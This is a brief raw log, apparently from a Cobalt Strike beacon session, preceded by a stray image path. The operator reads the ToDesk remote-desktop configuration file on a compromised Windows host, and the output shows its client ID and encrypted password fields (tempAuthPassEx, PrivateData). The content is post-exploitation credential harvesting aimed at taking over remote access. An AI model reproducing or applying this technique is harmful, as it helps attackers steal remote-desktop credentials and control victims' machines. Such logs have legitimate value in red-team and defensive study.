 beacon> shell type C:\"Program Files (x86)"\ToDesk\config.ini
[*] Tasked beacon to run: type C:\"Program Files (x86)"\ToDesk\config.ini
[+] host called home, sent: 78 bytes
[+] received output:
[ConfigInfo]
screen_img=
PrivateScreenLockScreen=1
autoLockScreen=1
language=936
Version=4.3.2.1
clientId=132534869
tempAuthPassEx=08f4314e069b5fd018daf1ce7fcba51d88e3fa3c97a396aa9157492455e28bb489142e39df3b5f6c2cb4782d1b7ecfb602f4b80a146c
updatePassTime=20220811
Resolution=1665x888
TestHWCodecTime=20241008
LastPushTimeEx=20241008
PrivateData=1b80902b239227eb582acbad811f4bfc081706e6c88feac9932fef0a43e1b8bf35677085f533a90b63d420955fa89698b7c9fac7a8a4523275
showpass=1